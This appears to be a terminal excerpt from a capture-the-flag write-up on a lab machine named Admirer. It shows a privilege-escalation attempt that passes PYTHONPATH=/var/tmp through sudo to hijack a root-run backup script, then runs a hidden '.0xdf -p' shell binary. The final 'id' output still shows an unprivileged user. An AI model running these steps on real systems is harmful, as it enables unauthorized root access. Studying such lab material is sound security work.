 waldo@admirer:/dev/shm$ sudo PYTHONPATH=/var/tmp /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ cd /var/tmp
waldo@admirer:/var/tmp$ ./.0xdf -p
waldo@admirer:/var/tmp$ ./.0xdf -p
waldo@admirer:/var/tmp$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)